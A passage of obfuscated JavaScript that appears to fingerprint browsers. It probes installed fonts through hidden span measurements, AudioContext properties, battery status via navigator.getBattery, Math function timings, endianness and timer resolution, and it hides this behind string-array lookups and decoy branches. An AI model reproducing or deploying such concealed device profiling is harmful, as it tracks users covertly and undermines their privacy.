_0xdb344=_0x5b08a3[_0x3c2f22(0x930)],_0x414d64=_0x5b08a3[_0x3c2f22(0x326)],_0x4fb7a5=document[_0x3c2f22(0x246)](_0x5b08a3[_0x3c2f22(0x6c5)])[0x0],_0x59d3b4=document[_0x3c2f22(0x725)](_0x5b08a3[_0x3c2f22(0x8ca)]),_0x5c577f=document[_0x3c2f22(0x725)](_0x5b08a3[_0x3c2f22(0x8ca)]),_0x1162db={},_0x3ed8fb={},_0x5c54d2=function(){const _0x1b5b36=_0x3c2f22;if(_0x8d08d5[_0x1b5b36(0x233)](_0x8d08d5[_0x1b5b36(0x8af)],_0x8d08d5[_0x1b5b36(0x8af)])){for(_0x2d104f=0;_0x18ad07<1000&&_0x2c781f<0.6;_0x3c3cbf++){let startItterationTime=_0xef6fc5.now();for(let d=0;d<4000;d++){_0x22fab8[_0x311698](3.14);}let endItterationTime=_0x487dfb.now();_0x383f85.push(_0x12a9fb.round(1000*(endItterationTime-startItterationTime)));_0x411263=endItterationTime-_0x205612;}let sortedResultArr=_0x278040.sort();_0x2b4751=sortedResultArr[_0x116e8d.floor(sortedResultArr.length/2)]/5;}else{let _0x300131=document[_0x1b5b36(0x725)](_0x8d08d5[_0x1b5b36(0x940)]);return _0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x33c)]=_0x8d08d5[_0x1b5b36(0x6ec)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x3aa)]=_0x8d08d5[_0x1b5b36(0x7ac)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x4f4)]=_0x414d64,_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x2be)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x4aa)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x7c7)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x73b)]=_0x8d08d5[_0x1b5b36(0x7d4)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x40e)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x5d2)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x801)]=_0x8d08d5[_0x1b5b36(0x2ce)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x3d9)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x37e)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x83a)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x306)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x6d1)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x215)]=_0xdb344,_0x300131;}},_0x32d2b6=function(_0x25112a,_0x2bc15c){const _0x442685=_0x3c2f22,_0xccea69={'ccYgq':function(_0x56a24a,_0x14e4c2){const _0x166c62=_0x46d9;return _0x8d08d5[_0x166c62(0x63a)](_0x56a24a,_0x14e4c2);},'pEfdv':_0x8d08d5[_0x442685(0x66e)],'LDRlJ':_0x8d08d5[_0x442685(0x335)],'AKsVm':_0x8d08d5[_0x442685(0x44e)],'KEMhd':_0x8d08d5[_0x442685(0x3d1)]};if(_0x8d08d5[_0x442685(0x20f)](_0x8d08d5[_0x442685(0x662)],_0x8d08d5[_0x442685(0x662)]))!!_0x1c461e[_0x442685(0x450)]?_0x5b5927[_0x442685(0x803)]=_0xccea69[_0x442685(0x4fd)](_0x4201e9,_0xccea69[_0x442685(0x2b3)])?_0xccea69[_0x442685(0x673)]:_0xccea69[_0x442685(0x533)]:_0x39e0bf[_0x442685(0x803)]=_0xccea69[_0x442685(0x4d9)];else{let _0x259052=_0x8d08d5[_0x442685(0x2f0)](_0x5c54d2);return _0x259052[_0x442685(0x26a)][_0x442685(0x95e)]=_0x8d08d5[_0x442685(0x774)](_0x8d08d5[_0x442685(0x774)](_0x8d08d5[_0x442685(0x774)]('\x27',_0x25112a),'\x27,'),_0x2bc15c),_0x259052;}},_0x5cfc64=function(){const _0x516c93=_0x3c2f22,_0x2638e1={'eqHxE':function(_0x42b523,_0x3a112c){const _0x391e88=_0x46d9;return _0x5b08a3[_0x391e88(0x3da)](_0x42b523,_0x3a112c);},'nOJbZ':function(_0x11d6ac,_0x5890b8){const _0x25f574=_0x46d9;return _0x5b08a3[_0x25f574(0x92f)](_0x11d6ac,_0x5890b8);},'kWlRI':_0x5b08a3[_0x516c93(0x8c6)]};if(_0x5b08a3[_0x516c93(0x654)](_0x5b08a3[_0x516c93(0x94a)],_0x5b08a3[_0x516c93(0x94a)])){let _0x399bb=[];for(let _0x16605a=0x0,_0x356be2=_0x22017e[_0x516c93(0x967)];_0x5b08a3[_0x516c93(0x4bf)](_0x16605a,_0x356be2);_0x16605a++){if(_0x5b08a3[_0x516c93(0x6ba)](_0x5b08a3[_0x516c93(0x892)],_0x5b08a3[_0x516c93(0x892)]))_0x347bed[_0x516c93(0x526)]=new _0x36b60f(_0x2638e1[_0x516c93(0x906)](_0x2638e1[_0x516c93(0x34b)](new _0x555d39(),0x1),_0x2638e1[_0x516c93(0x34b)](_0x4059b8[_0x516c93(0x526)],0x5265c00)));else{let _0x510066=_0x5b08a3[_0x516c93(0x832)](_0x5c54d2);_0x510066[_0x516c93(0x26a)][_0x516c93(0x95e)]=_0x22017e[_0x16605a],_0x59d3b4[_0x516c93(0x791)](_0x510066),_0x399bb[_0x516c93(0x20b)](_0x510066);}}return _0x399bb;}else _0xb36812[_0x516c93(0x4a9)](_0x2638e1[_0x516c93(0x4f5)],_0x2af167,_0x14adc6);},_0xf9e5e4=function(){const _0x367a74=_0x3c2f22,_0x5d13d4={};_0x5d13d4[_0x367a74(0x6d8)]=_0x8d08d5[_0x367a74(0x5ed)],_0x5d13d4[_0x367a74(0x3c6)]=_0x8d08d5[_0x367a74(0x5ad)];const _0x3108c1=_0x5d13d4;if(_0x8d08d5[_0x367a74(0x2b2)](_0x8d08d5[_0x367a74(0x6f9)],_0x8d08d5[_0x367a74(0x6f9)])){let _0x426f1d={};for(let _0x4895f0=0x0,_0x5a5b0c=_0x127d40[_0x367a74(0x967)];_0x8d08d5[_0x367a74(0x25e)](_0x4895f0,_0x5a5b0c);_0x4895f0++){if(_0x8d08d5[_0x367a74(0x686)](_0x8d08d5[_0x367a74(0x3a0)],_0x8d08d5[_0x367a74(0x3a0)]))return 0;else{let _0x5b200c=[];for(let _0x33ac92=0x0,_0x3ece87=_0x22017e[_0x367a74(0x967)];_0x8d08d5[_0x367a74(0x25e)](_0x33ac92,_0x3ece87);_0x33ac92++){if(_0x8d08d5[_0x367a74(0x686)](_0x8d08d5[_0x367a74(0x65e)],_0x8d08d5[_0x367a74(0x956)])){let _0x1915b8=_0x8d08d5[_0x367a74(0x823)](_0x32d2b6,_0x127d40[_0x4895f0],_0x22017e[_0x33ac92]);_0x5c577f[_0x367a74(0x791)](_0x1915b8),_0x5b200c[_0x367a74(0x20b)](_0x1915b8);}else _0x54e63d[_0x367a74(0x82c)]=_0x2ff192[_0x367a74(0x3bb)][_0x3108c1[_0x367a74(0x6d8)]]=_0x6a4724[_0x367a74(0x919)](_0x38152f[_0x3108c1[_0x367a74(0x6d8)]]),_0x3ba45d[_0x367a74(0x616)]=_0x5a72ea[_0x367a74(0x3bb)][_0x3108c1[_0x367a74(0x3c6)]]=_0x5b9048[_0x367a74(0x919)](_0x229844[_0x3108c1[_0x367a74(0x3c6)]]);}_0x426f1d[_0x127d40[_0x4895f0]]=_0x5b200c;}}return _0x426f1d;}else{const _0x20622f={};_0x20622f[_0x367a74(0x526)]=0x1,_0x361b4b[_0x367a74(0x8fa)](_0x8d08d5[_0x367a74(0x867)],!![],_0x20622f),_0x350b7b[_0x367a74(0x4a9)](_0x8d08d5[_0x367a74(0x6f1)],_0x2aef75);}},_0x5a84c3=function(_0x859441){const _0xe8ac8b=_0x3c2f22;if(_0x5b08a3[_0xe8ac8b(0x839)](_0x5b08a3[_0xe8ac8b(0x707)],_0x5b08a3[_0xe8ac8b(0x6b1)])){let _0x60f02b=![];for(let _0x5c03cc=0x0;_0x5b08a3[_0xe8ac8b(0x39e)](_0x5c03cc,_0x22017e[_0xe8ac8b(0x967)]);_0x5c03cc++){if(_0x5b08a3[_0xe8ac8b(0x981)](_0x5b08a3[_0xe8ac8b(0x503)],_0x5b08a3[_0xe8ac8b(0x46b)])){_0x60f02b=_0x5b08a3[_0xe8ac8b(0x8d6)](_0x859441[_0x5c03cc][_0xe8ac8b(0x500)],_0x1162db[_0x22017e[_0x5c03cc]])||_0x5b08a3[_0xe8ac8b(0x70b)](_0x859441[_0x5c03cc][_0xe8ac8b(0x855)],_0x3ed8fb[_0x22017e[_0x5c03cc]]);if(_0x60f02b){if(_0x5b08a3[_0xe8ac8b(0x61f)](_0x5b08a3[_0xe8ac8b(0x543)],_0x5b08a3[_0xe8ac8b(0x5c4)]))return _0x60f02b;else _0xa48bcf.sqrt(_0x5a2388.random()),_0x166b9d=new _0x1adb56()-_0x10405d,_0xd6a659++;}}else _0x4d728d[_0x4ea9ad]=_0xcf8cc7[_0x5c6dd5];}return _0x60f02b;}else return _0x287690;},_0x5d4dca=_0x5b08a3[_0x3c2f22(0x8b0)](_0x5cfc64);_0x4fb7a5[_0x3c2f22(0x791)](_0x59d3b4);for(let _0x266b03=0x0,_0x5ecf60=_0x22017e[_0x3c2f22(0x967)];_0x5b08a3[_0x3c2f22(0x382)](_0x266b03,_0x5ecf60);_0x266b03++){if(_0x5b08a3[_0x3c2f22(0x737)](_0x5b08a3[_0x3c2f22(0x2b4)],_0x5b08a3[_0x3c2f22(0x1d9)])){let _0x3d2bfe=_0x3972be[_0x19354b];try{_0x4e1a3f[_0x3c2f22(0x3bb)][_0x3d2bfe]=_0x1a4606[_0x3c2f22(0x919)](_0x58d4f9[_0x3d2bfe]);}catch(_0x15e6de){_0x327659[_0x3c2f22(0x4a9)](_0x8d08d5[_0x3c2f22(0x572)],_0x3d2bfe,_0x15e6de);}}else _0x1162db[_0x22017e[_0x266b03]]=_0x5d4dca[_0x266b03][_0x3c2f22(0x500)],_0x3ed8fb[_0x22017e[_0x266b03]]=_0x5d4dca[_0x266b03][_0x3c2f22(0x855)];}let _0x53ab06=_0x5b08a3[_0x3c2f22(0x71f)](_0xf9e5e4);_0x4fb7a5[_0x3c2f22(0x791)](_0x5c577f);let _0x42a08c=[];for(let _0x2c0177=0x0,_0x33237f=_0x127d40[_0x3c2f22(0x967)];_0x5b08a3[_0x3c2f22(0x382)](_0x2c0177,_0x33237f);_0x2c0177++){if(_0x5b08a3[_0x3c2f22(0x368)](_0x5b08a3[_0x3c2f22(0x977)],_0x5b08a3[_0x3c2f22(0x977)])){let _0xd88ebd=_0x2368b7[_0x18d535];try{_0x5f0dfe[_0x3c2f22(0x3bb)][_0xd88ebd]=_0x3a6b67[_0x3c2f22(0x919)](_0x5451f9[_0xd88ebd]);}catch(_0x308db0){_0x1f1fc4[_0x3c2f22(0x4a9)](_0x5b08a3[_0x3c2f22(0x60a)],_0xd88ebd,_0x308db0);}}else _0x5b08a3[_0x3c2f22(0x4a7)](_0x5a84c3,_0x53ab06[_0x127d40[_0x2c0177]])&&(_0x5b08a3[_0x3c2f22(0x942)](_0x5b08a3[_0x3c2f22(0x953)],_0x5b08a3[_0x3c2f22(0x7a8)])?_0x42a08c[_0x3c2f22(0x20b)](_0x127d40[_0x2c0177]):(_0xa6185d[_0x3c2f22(0x30f)]=_0x8d08d5[_0x3c2f22(0x2f0)](_0x2fa1cd),_0x58e79c=!![]));}return _0x4fb7a5[_0x3c2f22(0x71c)](_0x5c577f),_0x4fb7a5[_0x3c2f22(0x71c)](_0x59d3b4),_0x42a08c;}else{let _0x5b140c=_0x46b337[_0x54eeda];try{_0x259452[_0x3c2f22(0x3bb)][_0x5b140c]=_0x13b8eb[_0x3c2f22(0x919)](_0x146547[_0x5b140c]);}catch(_0x47e8e6){_0x197dcd[_0x3c2f22(0x4a9)](_0x5b08a3[_0x3c2f22(0x5cc)],_0x5b140c,_0x47e8e6);}}}function _0x139085(){const _0x365ff2=_0x5d24bd,_0x4e638e={};_0x4e638e[_0x365ff2(0x3ba)]=_0x5b08a3[_0x365ff2(0x5cc)];const _0x46eb37=_0x4e638e;if(_0x5b08a3[_0x365ff2(0x569)](_0x5b08a3[_0x365ff2(0x4a6)],_0x5b08a3[_0x365ff2(0x35d)]))throw _0x5b08a3[_0x365ff2(0x34f)](_0x475e56,_0x5b08a3[_0x365ff2(0x212)]);else{const _0x277565={};_0x277565[_0x365ff2(0x782)]={},_0x277565[_0x365ff2(0x406)]={},_0x277565[_0x365ff2(0x56b)]={};let _0x58e596=_0x277565;try{if(_0x5b08a3[_0x365ff2(0x761)](_0x5b08a3[_0x365ff2(0x3fd)],_0x5b08a3[_0x365ff2(0x3fd)]))_0x18933e[_0x365ff2(0x4a9)](_0x46eb37[_0x365ff2(0x3ba)],_0x20246c,_0x103ca6);else{let _0x80c35c=window[_0x365ff2(0x29f)]||window[_0x365ff2(0x787)];if(_0x5b08a3[_0x365ff2(0x850)](_0x5b08a3[_0x365ff2(0x491)],typeof _0x80c35c)){if(_0x5b08a3[_0x365ff2(0x90f)](_0x5b08a3[_0x365ff2(0x8c4)],_0x5b08a3[_0x365ff2(0x60b)]))return;else{let _0x2bf786=new _0x80c35c(),_0x4c20f8=_0x2bf786[_0x365ff2(0x76c)]();const _0x41177a={};_0x41177a[_0x365ff2(0x21f)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x844)]],_0x41177a[_0x365ff2(0x7ca)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x59b)]],_0x41177a[_0x365ff2(0x709)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x1d2)]],_0x58e596[_0x365ff2(0x782)]=_0x41177a;const _0x59f8fd={};_0x59f8fd[_0x365ff2(0x22d)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x8a6)]],_0x59f8fd[_0x365ff2(0x4ad)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x27a)]],_0x59f8fd[_0x365ff2(0x891)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x3bc)]],_0x59f8fd[_0x365ff2(0x5dc)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x4e9)]],_0x59f8fd[_0x365ff2(0x35b)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x871)]],_0x59f8fd[_0x365ff2(0x63c)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x343)]],_0x58e596[_0x365ff2(0x406)]=_0x59f8fd;const _0x291ef1={};_0x291ef1[_0x365ff2(0x496)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x84c)]],_0x291ef1[_0x365ff2(0x5d7)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x965)]],_0x291ef1[_0x365ff2(0x83c)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x3cf)]],_0x291ef1[_0x365ff2(0x65f)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x21e)]],_0x291ef1[_0x365ff2(0x69a)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x87c)]],_0x291ef1[_0x365ff2(0x4ad)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x27a)]],_0x291ef1[_0x365ff2(0x891)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x3bc)]],_0x291ef1[_0x365ff2(0x5dc)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x4e9)]],_0x291ef1[_0x365ff2(0x35b)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x871)]],_0x291ef1[_0x365ff2(0x63c)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x343)]],_0x58e596[_0x365ff2(0x56b)]=_0x291ef1;}}}}catch(_0x4c9706){}return _0x58e596;}}async function _0x4b1cda(){const _0x53b50e=_0x5d24bd;if(_0x5b08a3[_0x53b50e(0x737)](_0x5b08a3[_0x53b50e(0x66d)],_0x5b08a3[_0x53b50e(0x66d)])){if(!_0x5b08a3[_0x53b50e(0x93d)](_0x5b08a3[_0x53b50e(0x785)],navigator))return _0x5b08a3[_0x53b50e(0x461)](_0x5b08a3[_0x53b50e(0x92b)],_0x5b08a3[_0x53b50e(0x92b)])?null:null;let _0x58ec6f=await navigator[_0x53b50e(0x49b)]();const _0x128135={};return _0x128135[_0x53b50e(0x8fe)]=_0x58ec6f[_0x53b50e(0x8fe)],_0x128135[_0x53b50e(0x4a0)]=_0x58ec6f[_0x53b50e(0x4a0)],_0x128135[_0x53b50e(0x6ab)]=_0x58ec6f[_0x53b50e(0x6ab)],_0x128135[_0x53b50e(0x652)]=_0x58ec6f[_0x53b50e(0x652)],_0x128135;}else{const _0x38d149={};_0x38d149[_0x53b50e(0x526)]=-0x1,_0x5b08a3[_0x53b50e(0x678)](_0x41e080,_0x35a407,'',_0x5b08a3[_0x53b50e(0x1cf)](_0x1582dd,_0x38aad9,_0x38d149));}}function _0x9a8207(){const _0x599c37=_0x5d24bd,_0x4fa7b1={'YnoFb':function(_0x570012,_0x5092ed,_0x363121){const _0x4fa669=_0x46d9;return _0x5b08a3[_0x4fa669(0x25c)](_0x570012,_0x5092ed,_0x363121);}};if(_0x5b08a3[_0x599c37(0x765)](_0x5b08a3[_0x599c37(0x705)],_0x5b08a3[_0x599c37(0x650)]))_0x4fa7b1[_0x599c37(0x457)](_0x2a307b,_0x587a88,0x0);else try{if(_0x5b08a3[_0x599c37(0x687)](_0x5b08a3[_0x599c37(0x4d2)],_0x5b08a3[_0x599c37(0x3ff)]))_0x18a7d1[_0x599c37(0x3bb)][_0x4a4b29]=_0xcb936e[_0x599c37(0x919)](_0x46ccf0[_0x12067c]);else return{'lw':Math[_0x599c37(0x618)](0.49999999999999994),'hg':Math[_0x599c37(0x618)](Math[_0x599c37(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x599c37(0x4db)](new Uint16Array(new Uint8Array([0x1,0x2])[_0x599c37(0x64c)])[0x0],0x9)?'l':'b'};}catch(_0x249244){return _0x5b08a3[_0x599c37(0x700)](_0x5b08a3[_0x599c37(0x4d1)],_0x5b08a3[_0x599c37(0x4d1)])?_0x5b08a3[_0x599c37(0x87d)](_0x5b08a3[_0x599c37(0x2f6)],_0x249244):_0x1e4f90;}}function _0x21b2f9(){const _0x42182=_0x5d24bd,_0x32b9e9={'hqgZU':function(_0x171e9f,_0x525dca){const _0x2c8530=_0x46d9;return _0x5b08a3[_0x2c8530(0x914)](_0x171e9f,_0x525dca);},'ybLlT':function(_0x21ca57,_0x5b0c30){const _0xec1ac1=_0x46d9;return _0x5b08a3[_0xec1ac1(0x413)](_0x21ca57,_0x5b0c30);}};if(_0x5b08a3[_0x42182(0x6ba)](_0x5b08a3[_0x42182(0x772)],_0x5b08a3[_0x42182(0x772)]))_0x7d4ded[_0x49a2fb[_0x5cd5dc]]=_0x9aa86b[_0x468257][_0x42182(0x500)],_0x32a765[_0x2c5651[_0x190955]]=_0xc445fb[_0x2a1ef9][_0x42182(0x855)];else try{if(_0x5b08a3[_0x42182(0x737)](_0x5b08a3[_0x42182(0x237)],_0x5b08a3[_0x42182(0x237)])){if(_0x5b08a3[_0x42182(0x546)](_0x5b08a3[_0x42182(0x702)],typeof performance)||_0x5b08a3[_0x42182(0x4d4)](void 0x0,performance[_0x42182(0x28b)])||_0x5b08a3[_0x42182(0x546)](_0x5b08a3[_0x42182(0x702)],typeof JSON))return _0x5b08a3[_0x42182(0x702)];let _0x1dd05e=[],_0xeb09a8=[Math[_0x42182(0x55e)],Math[_0x42182(0x310)],Math[_0x42182(0x1d0)],Math[_0x42182(0x385)],Math[_0x42182(0x513)],Math[_0x42182(0x7ae)],Math[_0x42182(0x85d)],Math[_0x42182(0x618)],Math[_0x42182(0x81d)],isFinite,isNaN,parseFloat,parseInt,JSON[_0x42182(0x6df)]];for(let mathFuncIndex=0;mathFuncIndex<_0xeb09a8.length;mathFuncIndex++){let arr=[];let timeDelta=0;let startTime=performance.now();let indexItteration=0;let resultItem=0;if(void 0!==_0xeb09a8[mathFuncIndex]){for(indexItteration=0;indexItteration<1000&&timeDelta<0.6;indexItteration++){let startItterationTime=performance.now();for(let d=0;d<4000;d++){_0xeb09a8[mathFuncIndex](3.14);}let endItterationTime=performance.now();arr.push(Math.round(1000*(endItterationTime-startItterationTime)));timeDelta=endItterationTime-startTime;}let sortedResultArr=arr.sort();resultItem=sortedResultArr[Math.floor(sortedResultArr.length/2)]/5;}_0x1dd05e.push(resultItem);}return _0x1dd05e;}else{var _0x1a4b98=_0x32b9e9[_0x42182(0x88b)](_0x5932c9,_0x56ae89),_0x5c757f=new _0x3b024c(_0x1a4b98[_0x42182(0x967)]);for(var _0x146cf8=0x0;_0x32b9e9[_0x42182(0x1ed)](_0x146cf8,_0x1a4b98[_0x42182(0x967)]);_0x146cf8++){_0x5c757f[_0x146cf8]=_0x1a4b98[_0x42182(0x67b)](_0x146cf8);}return _0x5c757f[_0x42182(0x64c)];}}catch(_0x3bba27){}}function _0x1aba83(){'use strict';const _0x58a3c3=_0x5d24bd,_0x3fdfd4={'oPqhJ':function(_0x25cc82,_0x176199){const _0x4c054d=_0x46d9;return _0x5b08a3[_0x4c054d(0x700)](_0x25cc82,_0x176199);},'wDHvD':_0x5b08a3[_0x58a3c3(0x491)],'XARIL':_0x5b08a3[_0x58a3c3(0x844)],'DhKVe':_0x5b08a3[_0x58a3c3(0x59b)],'rjfkZ':_0x5b08a3[_0x58a3c3(0x1d2)],'Acohm':_0x5b08a3[_0x58a3c3(0x946)],'DSUjl':_0x5b08a3[_0x58a3c3(0x8a6)],'vRFKT':_0x5b08a3[_0x58a3c3(0x27a)],'PoXDg':_0x5b08a3[_0x58a3c3(0x3bc)],'VoOUt':_0x5b08a3[_0x58a3c3(0x4e9)],'qcdlR':_0x5b08a3[_0x58a3c3(0x871)],'XrsnT':_0x5b08a3[_0x58a3c3(0x343)],'LKsPa':_0x5b08a3[_0x58a3c3(0x84c)],'kOptO':_0x5b08a3[_0x58a3c3(0x965)],'iHaiG':_0x5b08a3[_0x58a3c3(0x3cf)],'UnUHT':_0x5b08a3[_0x58a3c3(0x21e)],'hInJe':_0x5b08a3[_0x58a3c3(0x87c)]};if(_0x5b08a3[_0x58a3c3(0x2c2)](_0x5b08a3[_0x58a3c3(0x91f)],_0x5b08a3[_0x58a3c3(0x91f)])){let startAt=0;let diff=0;try{startAt=performance.now()/1000;diff=performance.now()/1000-startAt;for(let i=0;i<20;i++){diff=function(diff,elapse){try{if(diff<1e-8){return elapse;}if(diff<elapse){return _0x59de21(elapse-Math.floor(elapse/diff)*diff,diff);}else if(diff==elapse){return diff;}else{return _0x59de21(elapse,diff);}}catch(err){return 0;}}(diff,performance.now()/1000-startAt);}return Math.round(1/diff);}catch(err){return'error: '+err;}}else{const _0x5502b3={};_0x5502b3[_0x58a3c3(0x782)]={},_0x5502b3[_0x58a3c3(0x406)]={},_0x5502b3[_0x58a3c3(0x56b)]={};let _0x352b52=_0x5502b3;try{let _0x49359f=_0x395d4f[_0x58a3c3(0x29f)]||_0x61f2f8[_0x58a3c3(0x787)];if(_0x3fdfd4[_0x58a3c3(0x39d)](_0x3fdfd4[_0x58a3c3(0x2e2)],typeof _0x49359f)){let _0x5e9665=new _0x49359f(),_0x4d5e2d=_0x5e9665[_0x58a3c3(0x76c)]();const _0x46cd45={};_0x46cd45[_0x58a3c3(0x21f)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x281)]],_0x46cd45[_0x58a3c3(0x7ca)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x611)]],_0x46cd45[_0x58a3c3(0x709)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x736)]],_0x352b52[_0x58a3c3(0x782)]=_0x46cd45;const _0x1169b2={};_0x1169b2[_0x58a3c3(0x22d)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x421)]],_0x1169b2[_0x58a3c3(0x4ad)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x43f)]],_0x1169b2[_0x58a3c3(0x891)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x4df)]],_0x1169b2[_0x58a3c3(0x5dc)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x748)]],_0x1169b2[_0x58a3c3(0x35b)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x66c)]],_0x1169b2[_0x58a3c3(0x63c)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x81f)]],_0x352b52[_0x58a3c3(0x406)]=_0x1169b2;const _0x28e6de={};_0x28e6de[_0x58a3c3(0x496)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x879)]],_0x28e6de[_0x58a3c3(0x5d7)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x2d1)]],_0x28e6de[_0x58a3c3(0x83c)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x4e1)]],_0x28e6de[_0x58a3c3(0x65f)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x379)]],_0x28e6de[_0x58a3c3(0x69a)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x6e8)]],_0x28e6de[_0x58a3c3(0x4ad)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x43f)]],_0x28e6de[_0x58a3c3(0x891)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x4df)]],_0x28e6de[_0x58a3c3(0x5dc)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x748)]],_0x28e6de[_0x58a3c3(0x35b)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x66c)]],_0x28e6de[_0x58a3c3(0x63c)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x81f)]],_0x352b52[_0x58a3c3(0x56b)]=_0x28e6de;}}catch(_0x9af7cd){}return _0x352b52;}}function _0x59de21(_0xf19fe8,_0x203b4d){const _0x5e3c38=_0x5d24bd,_0x404b6e={'KWqtq':function(_0x5d3374,_0x401ac7){const _0xe7aa1=_0x46d9;return _0x5b08a3[_0xe7aa1(0x754)](_0x5d3374,_0x401ac7);},'xskfh':function(_0x2eb931,_0x521afe){const _0x102e03=_0x46d9;return _0x5b08a3[_0x102e03(0x413)](_0x2eb931,_0x521afe);},'UNasS':function(_0x3f900e,_0x1eaeda){const _0x255855=_0x46d9;return _0x5b08a3[_0x255855(0x347)](_0x3f900e,_0x1eaeda);},'vxuZY':function(_0x952f4a,_0x5a8a83,_0x18e673){const _0x31648b=_0x46d9;return _0x5b08a3[_0x31648b(0x4e4)](_0x952f4a,_0x5a8a83,_0x18e673);},'jtvQV':function(_0x40b9b2,_0x171d65){const _0x3a41be=_0x46d9;return _0x5b08a3[_0x3a41be(0x938)](_0x40b9b2,_0x171d65);},'dSKVK':_0x5b08a3[_0x5e3c38(0x548)],'NxeBG':_0x5b08a3[_0x5e3c38(0x346)],'mOpQs':_0x5b08a3[_0x5e3c38(0x33e)],'uJbku':function(_0x351772,_0x28146f){const _0x1f081f=_0x5e3c38;return _0x5b08a3[_0x1f081f(0x546)](_0x351772,_0x28146f);},'zFVda':_0x5b08a3[_0x5e3c38(0x47e)],'lHkHV':_0x5b08a3[_0x5e3c38(0x8e0)],'wsGra':_0x5b08a3[_0x5e3c38(0x80a)],'tOlTj':_0x5b08a3[_0x5e3c38(0x4c2)],'wgGLe':_0x5b08a3[_0x5e3c38(0x985)],'eCiQl':_0x5b08a3[_0x5e3c38(0x846)],'wGArm':_0x5b08a3[_0x5e3c38(0x2f8)],'ZOQdU':_0x5b08a3[_0x5e3c38(0x8d0)],'nXkzs':_0x5b08a3[_0x5e3c38(0x96d)],'wlXui':_0x5b08a3[_0x5e3c38(0x3ca)],'UmbLd':_0x5b08a3[_0x5e3c38(0x833)],'tIWxG':function(_0x24fbc7,_0x59cb68){const _0x3b0be0=_0x5e3c38;return _0x5b08a3[_0x3b0be0(0x92f)](_0x24fbc7,_0x59cb68);},'nSlFN':_0x5b08a3[_0x5e3c38(0x8c8)],'lOlLq':function(_0xfb853,_0x52a042){const _0xe2720e=_0x5e3c38;return _0x5b08a3[_0xe2720e(0x92f)](_0xfb853,_0x52a042);},'FtcAe':_0x5b08a3[_0x5e3c38(0x35e)],'oAIEn':function(_0x208fe7,_0x301eda){const _0x5414d9=_0x5e3c38;return _0x5b08a3[_0x5414d9(0x825)](_0x208fe7,_0x301eda);},'KZXdw':function(_0x3c1ee4,_0x5ef1a5){const _0x51e7ea=_0x5e3c38;return 